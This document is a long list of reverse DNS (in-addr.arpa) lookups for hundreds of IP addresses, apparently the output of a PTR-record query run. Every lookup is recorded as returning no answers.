- 4.232.108.142.in-addr.arpa ---> no answers
- 4.252.43.205.in-addr.arpa ---> no answers
- 4.210.153.129.in-addr.arpa ---> no answers
- 4.222.130.189.in-addr.arpa ---> no answers
- 4.74.141.130.in-addr.arpa ---> no answers
- 4.180.218.180.in-addr.arpa ---> no answers
- 4.77.219.86.in-addr.arpa ---> no answers
- 4.83.249.86.in-addr.arpa ---> no answers
- 4.254.151.239.in-addr.arpa ---> no answers
- 4.148.253.78.in-addr.arpa ---> no answers
- 4.150.160.226.in-addr.arpa ---> no answers
- 4.65.128.160.in-addr.arpa ---> no answers
- 4.197.87.125.in-addr.arpa ---> no answers
- 4.197.125.1.in-addr.arpa ---> no answers
- 4.19.27.212.in-addr.arpa ---> no answers
- 4.157.91.214.in-addr.arpa ---> no answers
- 4.60.131.39.in-addr.arpa ---> no answers
- 4.240.114.118.in-addr.arpa ---> no answers
- 4.64.154.101.in-addr.arpa ---> no answers
- 4.25.4.219.in-addr.arpa ---> no answers
- 4.64.141.129.in-addr.arpa ---> no answers
- 4.75.241.227.in-addr.arpa ---> no answers
- 4.87.122.118.in-addr.arpa ---> no answers
- 4.49.241.110.in-addr.arpa ---> no answers
- 4.97.241.60.in-addr.arpa ---> no answers
- 4.45.103.66.in-addr.arpa ---> no answers
- 4.49.241.100.in-addr.arpa ---> no answers
- 4.255.128.39.in-addr.arpa ---> no answers
- 4.52.103.92.in-addr.arpa ---> no answers
- 4.48.103.74.in-addr.arpa ---> no answers
- 4.2.178.221.in-addr.arpa ---> no answers
- 4.57.60.185.in-addr.arpa ---> no answers
- 4.202.180.231.in-addr.arpa ---> no answers
- 4.110.68.219.in-addr.arpa ---> no answers
- 4.107.0.187.in-addr.arpa ---> no answers
- 4.251.54.12.in-addr.arpa ---> no answers
- 4.39.103.35.in-addr.arpa ---> no answers
- 4.119.185.59.in-addr.arpa ---> no answers
- 4.206.184.237.in-addr.arpa ---> no answers
- 4.208.64.97.in-addr.arpa ---> no answers
- 4.105.205.208.in-addr.arpa ---> no answers
- 4.158.76.194.in-addr.arpa ---> no answers
- 4.158.76.125.in-addr.arpa ---> no answers
- 4.191.98.186.in-addr.arpa ---> no answers
- 4.42.209.54.in-addr.arpa ---> no answers
- 4.159.236.122.in-addr.arpa ---> no answers
- 4.181.208.116.in-addr.arpa ---> no answers
- 4.3.106.16.in-addr.arpa ---> no answers
- 4.72.212.144.in-addr.arpa ---> no answers
- 4.78.59.172.in-addr.arpa ---> no answers
- 4.25.206.198.in-addr.arpa ---> no answers
- 4.252.19.116.in-addr.arpa ---> no answers
- 4.156.25.176.in-addr.arpa ---> no answers
- 4.243.19.100.in-addr.arpa ---> no answers
- 4.185.215.109.in-addr.arpa ---> no answers

- 4.39.150.16.in-addr.arpa ---> no answers
- 4.42.163.141.in-addr.arpa ---> no answers
- 4.51.173.162.in-addr.arpa ---> no answers
- 4.23.57.65.in-addr.arpa ---> no answers
- 4.51.136.193.in-addr.arpa ---> no answers
- 4.135.209.26.in-addr.arpa ---> no answers
- 4.76.20.66.in-addr.arpa ---> no answers
- 4.94.249.187.in-addr.arpa ---> no answers
- 4.188.250.62.in-addr.arpa ---> no answers
- 4.190.105.220.in-addr.arpa ---> no answers
- 4.5.23.51.in-addr.arpa ---> no answers
- 4.5.19.99.in-addr.arpa ---> no answers
- 4.228.38.123.in-addr.arpa ---> no answers
- 4.251.210.103.in-addr.arpa ---> no answers
- 4.157.38.195.in-addr.arpa ---> no answers
- 4.234.39.190.in-addr.arpa ---> no answers
- 4.229.26.183.in-addr.arpa ---> no answers
- 4.23.64.182.in-addr.arpa ---> no answers
- 4.235.209.207.in-addr.arpa ---> no answers
- 4.41.176.11.in-addr.arpa ---> no answers
- 4.187.51.166.in-addr.arpa ---> no answers
- 4.23.67.134.in-addr.arpa ---> no answers
- 4.209.50.93.in-addr.arpa ---> no answers
- 4.29.151.57.in-addr.arpa ---> no answers
- 4.5.139.124.in-addr.arpa ---> no answers
- 4.202.227.230.in-addr.arpa ---> no answers
- 4.229.192.33.in-addr.arpa ---> no answers
- 4.62.178.199.in-addr.arpa ---> no answers
- 4.97.34.194.in-addr.arpa ---> no answers
- 4.106.30.10.in-addr.arpa ---> no answers
- 4.72.7.211.in-addr.arpa ---> no answers
- 4.139.87.13.in-addr.arpa ---> no answers
- 4.86.86.171.in-addr.arpa ---> no answers
- 4.158.213.165.in-addr.arpa ---> no answers
- 4.234.236.228.in-addr.arpa ---> no answers
- 4.158.213.205.in-addr.arpa ---> no answers
- 4.197.69.114.in-addr.arpa ---> no answers
- 4.155.76.110.in-addr.arpa ---> no answers
- 4.223.57.53.in-addr.arpa ---> no answers
- 4.207.199.123.in-addr.arpa ---> no answers
- 4.171.54.11.in-addr.arpa ---> no answers
- 4.36.235.59.in-addr.arpa ---> no answers
- 4.147.200.88.in-addr.arpa ---> no answers
- 4.126.15.224.in-addr.arpa ---> no answers
- 4.32.103.57.in-addr.arpa ---> no answers
- 4.206.155.82.in-addr.arpa ---> no answers
- 4.150.32.18.in-addr.arpa ---> no answers
- 4.132.0.237.in-addr.arpa ---> no answers
- 4.114.32.208.in-addr.arpa ---> no answers
- 4.65.203.35.in-addr.arpa ---> no answers
- 4.98.109.204.in-addr.arpa ---> no answers
- 4.104.105.15.in-addr.arpa ---> no answers
- 4.108.105.219.in-addr.arpa ---> no answers
- 4.108.105.85.in-addr.arpa ---> no answers
- 4.36.103.103.in-addr.arpa ---> no answers
- 4.181.53.149.in-addr.arpa ---> no answers
- 4.32.93.11.in-addr.arpa ---> no answers

- 4.34.142.20.in-addr.arpa ---> no answers
- 4.154.66.78.in-addr.arpa ---> no answers
- 4.23.99.178.in-addr.arpa ---> no answers
- 4.111.75.72.in-addr.arpa ---> no answers
- 4.120.62.177.in-addr.arpa ---> no answers
- 4.255.105.181.in-addr.arpa ---> no answers
- 4.28.94.77.in-addr.arpa ---> no answers
- 4.236.208.194.in-addr.arpa ---> no answers
- 4.126.228.157.in-addr.arpa ---> no answers
- 4.228.131.58.in-addr.arpa ---> no answers
- 4.245.101.133.in-addr.arpa ---> no answers
- 4.120.81.4.in-addr.arpa ---> no answers
- 4.137.17.3.in-addr.arpa ---> no answers
- 4.51.113.134.in-addr.arpa ---> no answers
- 4.233.169.96.in-addr.arpa ---> no answers
- 4.126.228.210.in-addr.arpa ---> no answers
- 4.60.124.30.in-addr.arpa ---> no answers
- 4.181.148.161.in-addr.arpa ---> no answers
- 4.50.1.131.in-addr.arpa ---> no answers
- 4.155.113.226.in-addr.arpa ---> no answers
- 4.212.18.190.in-addr.arpa ---> no answers
- 4.124.77.121.in-addr.arpa ---> no answers
- 4.108.77.137.in-addr.arpa ---> no answers
- 4.99.80.223.in-addr.arpa ---> no answers
- 4.108.82.29.in-addr.arpa ---> no answers
- 4.92.53.58.in-addr.arpa ---> no answers
- 4.211.11.118.in-addr.arpa ---> no answers
- 4.154.167.197.in-addr.arpa ---> no answers
- 4.71.191.165.in-addr.arpa ---> no answers
- 4.252.148.174.in-addr.arpa ---> no answers
- 4.240.159.59.in-addr.arpa ---> no answers
- 4.234.163.215.in-addr.arpa ---> no answers
- 4.203.160.206.in-addr.arpa ---> no answers
- 4.88.67.138.in-addr.arpa ---> no answers
- 4.63.132.182.in-addr.arpa ---> no answers
- 4.182.106.225.in-addr.arpa ---> no answers
- 4.71.168.60.in-addr.arpa ---> no answers
- 4.110.168.84.in-addr.arpa ---> no answers
- 4.0.148.31.in-addr.arpa ---> no answers
- 4.39.61.39.in-addr.arpa ---> no answers
- 4.22.207.170.in-addr.arpa ---> no answers
- 4.224.245.13.in-addr.arpa ---> no answers
- 4.110.250.67.in-addr.arpa ---> no answers
- 4.42.40.41.in-addr.arpa ---> no answers
- 4.147.234.75.in-addr.arpa ---> no answers
- 4.208.93.11.in-addr.arpa ---> no answers
- 4.201.155.25.in-addr.arpa ---> no answers
- 4.8.144.213.in-addr.arpa ---> no answers
- 4.78.83.170.in-addr.arpa ---> no answers
- 4.172.73.181.in-addr.arpa ---> no answers
- 4.38.38.38.in-addr.arpa ---> no answers
- 4.208.153.117.in-addr.arpa ---> no answers
- 4.252.148.134.in-addr.arpa ---> no answers
- 4.122.145.224.in-addr.arpa ---> no answers
- 4.166.91.173.in-addr.arpa ---> no answers
- 4.40.95.82.in-addr.arpa ---> no answers
- 4.56.154.201.in-addr.arpa ---> no answers

- 4.152.200.115.in-addr.arpa ---> no answers
- 4.41.112.92.in-addr.arpa ---> no answers
- 4.254.25.104.in-addr.arpa ---> no answers
- 4.222.22.81.in-addr.arpa ---> no answers
- 4.158.219.91.in-addr.arpa ---> no answers
- 4.114.162.157.in-addr.arpa ---> no answers
- 4.86.169.13.in-addr.arpa ---> no answers
- 4.161.143.49.in-addr.arpa ---> no answers
- 4.162.219.98.in-addr.arpa ---> no answers
- 4.251.70.185.in-addr.arpa ---> no answers
- 4.23.143.79.in-addr.arpa ---> no answers
- 4.23.146.150.in-addr.arpa ---> no answers
- 4.23.146.205.in-addr.arpa ---> no answers
- 4.19.188.211.in-addr.arpa ---> no answers
- 4.202.142.102.in-addr.arpa ---> no answers
- 4.132.17.14.in-addr.arpa ---> no answers
- 4.200.85.78.in-addr.arpa ---> no answers
- 4.91.124.42.in-addr.arpa ---> no answers
- 4.78.1.28.in-addr.arpa ---> no answers
- 4.7.58.65.in-addr.arpa ---> no answers
- 4.0.240.70.in-addr.arpa ---> no answers
- 4.206.85.107.in-addr.arpa ---> no answers
- 4.116.58.35.in-addr.arpa ---> no answers
- 4.219.162.140.in-addr.arpa ---> no answers
- 4.91.201.11.in-addr.arpa ---> no answers
- 4.3.58.43.in-addr.arpa ---> no answers
- 4.216.69.101.in-addr.arpa ---> no answers
- 4.216.246.168.in-addr.arpa ---> no answers
- 4.45.77.123.in-addr.arpa ---> no answers
- 4.168.90.83.in-addr.arpa ---> no answers
- 4.207.18.180.in-addr.arpa ---> no answers
- 4.166.201.76.in-addr.arpa ---> no answers
- 4.131.18.140.in-addr.arpa ---> no answers
- 4.239.3.198.in-addr.arpa ---> no answers
- 4.145.132.56.in-addr.arpa ---> no answers
- 4.159.18.9.in-addr.arpa ---> no answers
- 4.107.63.2.in-addr.arpa ---> no answers
- 4.71.90.181.in-addr.arpa ---> no answers
- 4.170.8.89.in-addr.arpa ---> no answers
- 4.136.89.104.in-addr.arpa ---> no answers
- 4.208.180.41.in-addr.arpa ---> no answers
- 4.208.180.156.in-addr.arpa ---> no answers
- 4.126.15.143.in-addr.arpa ---> no answers
- 4.99.3.182.in-addr.arpa ---> no answers
- 4.241.187.74.in-addr.arpa ---> no answers
- 4.163.69.25.in-addr.arpa ---> no answers
- 4.102.0.51.in-addr.arpa ---> no answers
- 4.223.98.93.in-addr.arpa ---> no answers
- 4.69.24.120.in-addr.arpa ---> no answers
- 4.134.12.133.in-addr.arpa ---> no answers
- 4.95.141.155.in-addr.arpa ---> no answers
- 4.249.2.70.in-addr.arpa ---> no answers
- 4.80.20.25.in-addr.arpa ---> no answers
- 4.209.96.143.in-addr.arpa ---> no answers
- 4.37.20.124.in-addr.arpa ---> no answers
- 4.108.102.22.in-addr.arpa ---> no answers
- 4.92.63.157.in-addr.arpa ---> no answers

- 4.74.90.181.in-addr.arpa ---> no answers
- 4.148.249.23.in-addr.arpa ---> no answers
- 4.148.74.138.in-addr.arpa ---> no answers
- 4.145.94.68.in-addr.arpa ---> no answers
- 4.118.11.174.in-addr.arpa ---> no answers
- 4.148.11.39.in-addr.arpa ---> no answers
- 4.168.206.159.in-addr.arpa ---> no answers
- 4.38.204.124.in-addr.arpa ---> no answers
- 4.22.204.140.in-addr.arpa ---> no answers
- 4.71.90.137.in-addr.arpa ---> no answers
- 4.255.151.222.in-addr.arpa ---> no answers
- 4.81.96.82.in-addr.arpa ---> no answers
- 4.84.169.147.in-addr.arpa ---> no answers
- 4.188.96.60.in-addr.arpa ---> no answers
- 4.139.230.113.in-addr.arpa ---> no answers
- 4.141.25.91.in-addr.arpa ---> no answers
- 4.2.247.185.in-addr.arpa ---> no answers
- 4.21.236.124.in-addr.arpa ---> no answers
- 4.141.126.11.in-addr.arpa ---> no answers
- 4.193.1.50.in-addr.arpa ---> no answers
- 4.139.230.139.in-addr.arpa ---> no answers
- 4.10.136.13.in-addr.arpa ---> no answers
- 4.4.136.133.in-addr.arpa ---> no answers
- 4.242.180.106.in-addr.arpa ---> no answers
- 4.236.17.184.in-addr.arpa ---> no answers
- 4.27.48.110.in-addr.arpa ---> no answers
- 4.2.128.66.in-addr.arpa ---> no answers
- 4.4.136.43.in-addr.arpa ---> no answers
- 4.2.224.74.in-addr.arpa ---> no answers
- 4.243.136.34.in-addr.arpa ---> no answers
- 4.27.45.17.in-addr.arpa ---> no answers
- 4.132.237.28.in-addr.arpa ---> no answers
- 4.116.240.8.in-addr.arpa ---> no answers
- 4.103.83.218.in-addr.arpa ---> no answers
- 4.146.97.155.in-addr.arpa ---> no answers
- 4.208.161.94.in-addr.arpa ---> no answers
- 4.217.104.12.in-addr.arpa ---> no answers
- 4.214.168.177.in-addr.arpa ---> no answers
- 4.201.152.39.in-addr.arpa ---> no answers
- 4.208.165.212.in-addr.arpa ---> no answers
- 4.162.158.143.in-addr.arpa ---> no answers
- 4.173.224.177.in-addr.arpa ---> no answers
- 4.129.231.124.in-addr.arpa ---> no answers
- 4.129.43.201.in-addr.arpa ---> no answers
- 4.3.132.192.in-addr.arpa ---> no answers
- 4.209.128.162.in-addr.arpa ---> no answers
- 4.129.18.82.in-addr.arpa ---> no answers
- 4.210.146.184.in-addr.arpa ---> no answers
- 4.210.146.73.in-addr.arpa ---> no answers
- 4.207.146.117.in-addr.arpa ---> no answers
- 4.236.117.30.in-addr.arpa ---> no answers
- 4.73.108.57.in-addr.arpa ---> no answers
- 4.190.135.43.in-addr.arpa ---> no answers
- 4.70.136.47.in-addr.arpa ---> no answers
- 4.56.124.72.in-addr.arpa ---> no answers
- 4.1.43.108.in-addr.arpa ---> no answers
- 4.54.187.115.in-addr.arpa ---> no answers

- 4.194.136.111.in-addr.arpa ---> no answers
- 4.83.136.86.in-addr.arpa ---> no answers
- 4.57.46.63.in-addr.arpa ---> no answers
- 4.70.139.202.in-addr.arpa ---> no answers
- 4.70.136.73.in-addr.arpa ---> no answers
- 4.249.200.182.in-addr.arpa ---> no answers
- 4.244.125.12.in-addr.arpa ---> no answers
- 4.29.38.46.in-addr.arpa ---> no answers
- 4.39.12.16.in-addr.arpa ---> no answers
- 4.58.231.209.in-addr.arpa ---> no answers
- 4.189.223.201.in-addr.arpa ---> no answers
- 4.243.235.57.in-addr.arpa ---> no answers
- 4.134.99.215.in-addr.arpa ---> no answers
- 4.198.117.103.in-addr.arpa ---> no answers
- 4.129.47.10.in-addr.arpa ---> no answers
- 4.217.110.74.in-addr.arpa ---> no answers
- 4.52.33.129.in-addr.arpa ---> no answers
- 4.237.44.67.in-addr.arpa ---> no answers
- 4.136.213.142.in-addr.arpa ---> no answers
- 4.238.69.62.in-addr.arpa ---> no answers
- 4.35.204.40.in-addr.arpa ---> no answers
- 4.68.28.137.in-addr.arpa ---> no answers
- 4.200.74.201.in-addr.arpa ---> no answers
- 4.244.30.22.in-addr.arpa ---> no answers
- 4.130.94.158.in-addr.arpa ---> no answers
- 4.25.13.149.in-addr.arpa ---> no answers
- 4.156.14.158.in-addr.arpa ---> no answers
- 4.32.85.90.in-addr.arpa ---> no answers
- 4.127.120.221.in-addr.arpa ---> no answers
- 4.255.143.222.in-addr.arpa ---> no answers
- 4.215.129.116.in-addr.arpa ---> no answers
- 4.193.239.177.in-addr.arpa ---> no answers
- 4.9.70.9.in-addr.arpa ---> no answers
- 4.0.70.47.in-addr.arpa ---> no answers
- 4.171.189.143.in-addr.arpa ---> no answers
- 4.152.253.179.in-addr.arpa ---> no answers
- 4.9.73.168.in-addr.arpa ---> no answers
- 4.119.55.202.in-addr.arpa ---> no answers
- 4.197.233.192.in-addr.arpa ---> no answers
- 4.145.235.194.in-addr.arpa ---> no answers
- 4.215.228.103.in-addr.arpa ---> no answers
- 4.165.157.100.in-addr.arpa ---> no answers
- 5.133.174.228.in-addr.arpa ---> no answers
- 5.222.107.224.in-addr.arpa ---> no answers
- 5.3.187.236.in-addr.arpa ---> no answers
- 5.242.184.224.in-addr.arpa ---> no answers
- 5.215.98.227.in-addr.arpa ---> no answers
- 5.10.127.108.in-addr.arpa ---> no answers
- 5.241.224.234.in-addr.arpa ---> no answers
- 5.245.228.151.in-addr.arpa ---> no answers
- 5.238.218.234.in-addr.arpa ---> no answers
- 5.89.158.230.in-addr.arpa ---> no answers
- 5.219.93.232.in-addr.arpa ---> no answers
- 5.189.109.117.in-addr.arpa ---> no answers
- 5.185.174.206.in-addr.arpa ---> no answers
- 5.46.9.237.in-addr.arpa ---> no answers
- 5.224.224.175.in-addr.arpa ---> no answers

- 5.162.16.148.in-addr.arpa ---> no answers
- 5.55.241.235.in-addr.arpa ---> no answers
- 5.43.255.231.in-addr.arpa ---> no answers
- 5.251.187.3.in-addr.arpa ---> no answers
- 5.254.200.90.in-addr.arpa ---> no answers
- 5.130.196.82.in-addr.arpa ---> no answers
- 5.156.221.65.in-addr.arpa ---> no answers
- 5.35.164.88.in-addr.arpa ---> no answers
- 5.7.43.4.in-addr.arpa ---> no answers
- 5.228.164.20.in-addr.arpa ---> no answers
- 5.151.174.152.in-addr.arpa ---> no answers
- 5.146.224.64.in-addr.arpa ---> no answers
- 5.35.171.86.in-addr.arpa ---> no answers
- 5.148.224.85.in-addr.arpa ---> no answers
- 5.251.154.170.in-addr.arpa ---> no answers
- 5.254.151.54.in-addr.arpa ---> no answers
- 5.38.38.38.in-addr.arpa ---> no answers
- 5.142.240.236.in-addr.arpa ---> no answers
- 5.189.178.72.in-addr.arpa ---> no answers
- 5.217.184.22.in-addr.arpa ---> no answers
- 5.121.184.220.in-addr.arpa ---> no answers
- 5.56.174.219.in-addr.arpa ---> no answers
- 5.114.184.52.in-addr.arpa ---> no answers
- 5.136.174.51.in-addr.arpa ---> no answers
- 5.254.68.226.in-addr.arpa ---> no answers
- 5.189.178.114.in-addr.arpa ---> no answers
- 5.210.246.26.in-addr.arpa ---> no answers
- 5.192.174.214.in-addr.arpa ---> no answers
- 5.104.246.49.in-addr.arpa ---> no answers
- 5.197.194.232.in-addr.arpa ---> no answers
- 5.176.183.78.in-addr.arpa ---> no answers
- 5.110.246.100.in-addr.arpa ---> no answers
- 5.195.90.141.in-addr.arpa ---> no answers
- 5.179.238.4.in-addr.arpa ---> no answers
- 5.84.86.78.in-addr.arpa ---> no answers
- 5.196.17.99.in-addr.arpa ---> no answers
- 5.157.38.31.in-addr.arpa ---> no answers
- 5.58.38.41.in-addr.arpa ---> no answers
- 5.81.234.159.in-addr.arpa ---> no answers
- 5.193.17.135.in-addr.arpa ---> no answers
- 5.153.31.130.in-addr.arpa ---> no answers
- 5.80.218.100.in-addr.arpa ---> no answers
- 5.222.59.81.in-addr.arpa ---> no answers
- 5.4.251.162.in-addr.arpa ---> no answers
- 5.206.251.172.in-addr.arpa ---> no answers
- 5.112.100.41.in-addr.arpa ---> no answers
- 5.10.130.128.in-addr.arpa ---> no answers
- 5.10.76.66.in-addr.arpa ---> no answers
- 5.238.249.126.in-addr.arpa ---> no answers
- 5.221.249.120.in-addr.arpa ---> no answers
- 5.108.249.211.in-addr.arpa ---> no answers
- 5.23.177.4.in-addr.arpa ---> no answers
- 5.182.36.138.in-addr.arpa ---> no answers
- 5.182.29.69.in-addr.arpa ---> no answers
- 5.192.240.56.in-addr.arpa ---> no answers
- 5.201.11.116.in-addr.arpa ---> no answers
- 5.236.116.201.in-addr.arpa ---> no answers

- 5.216.61.18.in-addr.arpa ---> no answers
- 5.140.226.231.in-addr.arpa ---> no answers
- 5.214.11.121.in-addr.arpa ---> no answers
- 5.28.17.174.in-addr.arpa ---> no answers
- 5.118.11.24.in-addr.arpa ---> no answers
- 5.158.16.193.in-addr.arpa ---> no answers
- 5.25.17.4.in-addr.arpa ---> no answers
- 5.110.145.196.in-addr.arpa ---> no answers
- 5.150.151.30.in-addr.arpa ---> no answers
- 5.179.16.97.in-addr.arpa ---> no answers
- 5.100.11.59.in-addr.arpa ---> no answers
- 5.80.47.223.in-addr.arpa ---> no answers
- 5.57.189.216.in-addr.arpa ---> no answers
- 5.48.62.129.in-addr.arpa ---> no answers
- 5.59.54.16.in-addr.arpa ---> no answers
- 5.108.47.109.in-addr.arpa ---> no answers
- 5.57.130.119.in-addr.arpa ---> no answers
- 5.73.50.188.in-addr.arpa ---> no answers
- 5.178.27.196.in-addr.arpa ---> no answers
- 5.139.146.109.in-addr.arpa ---> no answers
- 5.249.168.132.in-addr.arpa ---> no answers
- 5.111.165.44.in-addr.arpa ---> no answers
- 5.245.224.54.in-addr.arpa ---> no answers
- 5.136.175.183.in-addr.arpa ---> no answers
- 5.235.155.116.in-addr.arpa ---> no answers
- 5.79.15.62.in-addr.arpa ---> no answers
- 5.245.221.51.in-addr.arpa ---> no answers
- 5.89.40.165.in-addr.arpa ---> no answers
- 5.162.63.126.in-addr.arpa ---> no answers
- 5.197.110.150.in-addr.arpa ---> no answers
- 5.238.191.142.in-addr.arpa ---> no answers
- 5.238.194.38.in-addr.arpa ---> no answers
- 5.122.84.183.in-addr.arpa ---> no answers
- 5.89.155.212.in-addr.arpa ---> no answers
- 5.165.224.162.in-addr.arpa ---> no answers
- 5.61.153.224.in-addr.arpa ---> no answers
- 5.210.60.99.in-addr.arpa ---> no answers
- 5.53.133.230.in-addr.arpa ---> no answers
- 5.219.107.198.in-addr.arpa ---> no answers
- 5.219.101.115.in-addr.arpa ---> no answers
- 5.222.107.146.in-addr.arpa ---> no answers
- 5.47.180.36.in-addr.arpa ---> no answers
- 5.202.72.71.in-addr.arpa ---> no answers
- 5.156.12.57.in-addr.arpa ---> no answers
- 5.129.59.166.in-addr.arpa ---> no answers
- 5.251.176.192.in-addr.arpa ---> no answers
- 5.65.40.135.in-addr.arpa ---> no answers
- 5.65.149.74.in-addr.arpa ---> no answers
- 5.62.164.182.in-addr.arpa ---> no answers
- 5.144.146.140.in-addr.arpa ---> no answers
- 5.142.86.99.in-addr.arpa ---> no answers
- 5.138.92.138.in-addr.arpa ---> no answers
- 5.117.5.60.in-addr.arpa ---> no answers
- 5.120.199.123.in-addr.arpa ---> no answers
- 5.189.92.222.in-addr.arpa ---> no answers
- 5.55.170.149.in-addr.arpa ---> no answers
- 5.153.210.147.in-addr.arpa ---> no answers

- 5.163.210.113.in-addr.arpa ---> no answers
- 5.1.11.27.in-addr.arpa ---> no answers
- 5.110.9.15.in-addr.arpa ---> no answers
- 5.211.207.49.in-addr.arpa ---> no answers
- 5.69.7.214.in-addr.arpa ---> no answers
- 5.72.175.78.in-addr.arpa ---> no answers
- 5.211.207.139.in-addr.arpa ---> no answers
- 5.7.11.76.in-addr.arpa ---> no answers
- 5.238.250.134.in-addr.arpa ---> no answers
- 5.10.147.235.in-addr.arpa ---> no answers
- 5.116.88.108.in-addr.arpa ---> no answers
- 5.119.58.68.in-addr.arpa ---> no answers
- 5.126.116.121.in-addr.arpa ---> no answers
- 5.152.93.90.in-addr.arpa ---> no answers
- 5.129.201.133.in-addr.arpa ---> no answers
- 5.253.118.112.in-addr.arpa ---> no answers
- 5.153.219.152.in-addr.arpa ---> no answers
- 5.150.219.182.in-addr.arpa ---> no answers
- 5.232.73.113.in-addr.arpa ---> no answers
- 5.153.219.50.in-addr.arpa ---> no answers
- 5.53.101.86.in-addr.arpa ---> no answers
- 5.118.109.151.in-addr.arpa ---> no answers
- 5.174.126.196.in-addr.arpa ---> no answers
- 5.230.27.119.in-addr.arpa ---> no answers
- 5.56.109.153.in-addr.arpa ---> no answers
- 5.37.115.202.in-addr.arpa ---> no answers
- 5.53.113.185.in-addr.arpa ---> no answers
- 5.227.27.64.in-addr.arpa ---> no answers
- 5.68.7.237.in-addr.arpa ---> no answers
- 5.62.224.150.in-addr.arpa ---> no answers
- 5.19.4.26.in-addr.arpa ---> no answers
- 5.12.166.150.in-addr.arpa ---> no answers
- 5.183.169.154.in-addr.arpa ---> no answers
- 5.201.112.57.in-addr.arpa ---> no answers
- 5.12.169.183.in-addr.arpa ---> no answers
- 5.176.7.150.in-addr.arpa ---> no answers
- 5.29.4.140.in-addr.arpa ---> no answers
- 5.63.184.138.in-addr.arpa ---> no answers
- 5.141.169.95.in-addr.arpa ---> no answers
- 5.105.65.230.in-addr.arpa ---> no answers
- 5.55.0.66.in-addr.arpa ---> no answers
- 5.227.165.153.in-addr.arpa ---> no answers
- 5.31.185.218.in-addr.arpa ---> no answers
- 5.46.59.28.in-addr.arpa ---> no answers
- 5.146.155.32.in-addr.arpa ---> no answers
- 5.32.59.213.in-addr.arpa ---> no answers
- 5.218.189.2.in-addr.arpa ---> no answers
- 5.34.178.147.in-addr.arpa ---> no answers
- 5.66.189.181.in-addr.arpa ---> no answers
- 5.128.34.199.in-addr.arpa ---> no answers
- 5.133.32.126.in-addr.arpa ---> no answers
- 5.165.165.22.in-addr.arpa ---> no answers
- 5.31.165.111.in-addr.arpa ---> no answers
- 5.214.192.14.in-addr.arpa ---> no answers
- 5.32.242.221.in-addr.arpa ---> no answers
- 5.211.210.191.in-addr.arpa ---> no answers
- 5.42.124.32.in-addr.arpa ---> no answers

- 5.38.202.76.in-addr.arpa ---> no answers
- 5.179.65.215.in-addr.arpa ---> no answers
- 5.157.83.27.in-addr.arpa ---> no answers
- 5.197.71.138.in-addr.arpa ---> no answers
- 5.210.247.218.in-addr.arpa ---> no answers
- 5.96.56.97.in-addr.arpa ---> no answers
- 5.122.79.126.in-addr.arpa ---> no answers
- 5.179.11.94.in-addr.arpa ---> no answers
- 5.122.88.121.in-addr.arpa ---> no answers
- 5.179.208.131.in-addr.arpa ---> no answers
- 5.15.61.135.in-addr.arpa ---> no answers
- 5.182.14.57.in-addr.arpa ---> no answers
- 5.94.53.52.in-addr.arpa ---> no answers
- 5.32.60.198.in-addr.arpa ---> no answers
- 5.33.67.103.in-addr.arpa ---> no answers
- 5.157.81.143.in-addr.arpa ---> no answers
- 5.109.55.121.in-addr.arpa ---> no answers
- 5.16.73.68.in-addr.arpa ---> no answers
- 5.83.50.140.in-addr.arpa ---> no answers
- 5.220.46.200.in-addr.arpa ---> no answers
- 5.86.131.155.in-addr.arpa ---> no answers
- 5.67.135.178.in-addr.arpa ---> no answers
- 5.143.26.206.in-addr.arpa ---> no answers
- 5.143.195.190.in-addr.arpa ---> no answers
- 5.176.55.121.in-addr.arpa ---> no answers
- 5.70.138.143.in-addr.arpa ---> no answers
- 5.150.138.37.in-addr.arpa ---> no answers
- 5.153.142.101.in-addr.arpa ---> no answers
- 5.193.84.65.in-addr.arpa ---> no answers
- 5.31.76.26.in-addr.arpa ---> no answers
- 5.241.194.11.in-addr.arpa ---> no answers
- 5.166.223.212.in-addr.arpa ---> no answers
- 5.67.93.214.in-addr.arpa ---> no answers
- 5.11.117.138.in-addr.arpa ---> no answers
- 5.116.114.14.in-addr.arpa ---> no answers
- 5.67.58.11.in-addr.arpa ---> no answers
- 5.227.114.205.in-addr.arpa ---> no answers
- 5.226.54.1.in-addr.arpa ---> no answers
- 5.67.58.223.in-addr.arpa ---> no answers
- 5.55.201.39.in-addr.arpa ---> no answers
- 5.219.66.96.in-addr.arpa ---> no answers
- 5.163.216.56.in-addr.arpa ---> no answers
- 5.19.104.152.in-addr.arpa ---> no answers
- 5.159.104.148.in-addr.arpa ---> no answers
- 5.104.118.100.in-addr.arpa ---> no answers
- 5.159.231.76.in-addr.arpa ---> no answers
- 5.223.118.104.in-addr.arpa ---> no answers
- 5.255.224.29.in-addr.arpa ---> no answers
- 5.227.118.169.in-addr.arpa ---> no answers
- 5.87.92.192.in-addr.arpa ---> no answers
- 5.102.217.215.in-addr.arpa ---> no answers
- 5.31.64.146.in-addr.arpa ---> no answers
- 5.74.50.189.in-addr.arpa ---> no answers
- 5.87.139.90.in-addr.arpa ---> no answers
- 5.87.136.219.in-addr.arpa ---> no answers
- 5.143.65.157.in-addr.arpa ---> no answers
- 5.90.139.150.in-addr.arpa ---> no answers

- 5.150.65.18.in-addr.arpa ---> no answers
- 5.63.188.95.in-addr.arpa ---> no answers
- 5.246.132.94.in-addr.arpa ---> no answers
- 5.212.70.85.in-addr.arpa ---> no answers
- 5.65.173.35.in-addr.arpa ---> no answers
- 5.216.166.164.in-addr.arpa ---> no answers
- 5.183.111.165.in-addr.arpa ---> no answers
- 5.61.218.168.in-addr.arpa ---> no answers
- 5.236.184.24.in-addr.arpa ---> no answers
- 5.132.20.117.in-addr.arpa ---> no answers
- 5.106.184.8.in-addr.arpa ---> no answers
- 5.214.90.111.in-addr.arpa ---> no answers
- 5.7.4.18.in-addr.arpa ---> no answers
- 5.82.43.154.in-addr.arpa ---> no answers
- 5.113.39.195.in-addr.arpa ---> no answers
- 5.239.208.5.in-addr.arpa ---> no answers
- 5.124.217.74.in-addr.arpa ---> no answers
- 5.182.92.140.in-addr.arpa ---> no answers
- 5.2.217.177.in-addr.arpa ---> no answers
- 5.255.211.153.in-addr.arpa ---> no answers
- 5.84.211.54.in-addr.arpa ---> no answers
- 5.122.76.136.in-addr.arpa ---> no answers
- 5.125.76.200.in-addr.arpa ---> no answers
- 5.122.225.44.in-addr.arpa ---> no answers
- 5.213.183.64.in-addr.arpa ---> no answers
- 5.25.15.74.in-addr.arpa ---> no answers
- 5.178.62.101.in-addr.arpa ---> no answers
- 5.2.12.71.in-addr.arpa ---> no answers
- 5.81.73.1.in-addr.arpa ---> no answers
- 5.232.122.137.in-addr.arpa ---> no answers
- 5.9.12.61.in-addr.arpa ---> no answers
- 5.28.15.109.in-addr.arpa ---> no answers
